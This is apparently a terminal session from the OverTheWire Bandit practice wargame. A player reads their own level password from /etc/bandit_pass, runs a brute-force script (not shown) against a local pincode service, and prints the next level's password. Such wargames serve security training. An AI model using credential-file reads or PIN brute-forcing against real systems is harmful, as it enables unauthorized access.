 bandit24@bandit:~$ nc localhost 30002
I am the pincode checker for user bandit25. Please enter the password for us
er bandit24 and the secret pincode on a single line, separated by a space.
^C
bandit24@bandit:~$ cat /etc/bandit_pass/bandit24
gb8KRRCsshuZXI0tUuR6ypOFjiZbf3G8
bandit24@bandit:~$ mktemp -d
/tmp/tmp.ImnJU8memC
bandit24@bandit:~$ cd /tmp/tmp.ImnJU8memC
bandit24@bandit:/tmp/tmp.ImnJU8memC$ vim force.sh
bandit24@bandit:/tmp/tmp.ImnJU8memC$ chmod +x force.sh
bandit24@bandit:/tmp/tmp.ImnJU8memC$ ./force.sh
bandit24@bandit:/tmp/tmp.ImnJU8memC$ ls
force.sh  possibilities.txt  result.txt
bandit24@bandit:/tmp/tmp.ImnJU8memC$ sort result.txt | grep -v "Wrong!"

Correct!
I am the pincode checker for user bandit25. Please enter the password for us
er bandit24 and the secret pincode on a single line, separated by a space.
The password of user bandit25 is iCi86ttT4KSNe1armKiwbQNmB3YJP3q4
bandit24@bandit:/tmp/tmp.ImnJU8memC$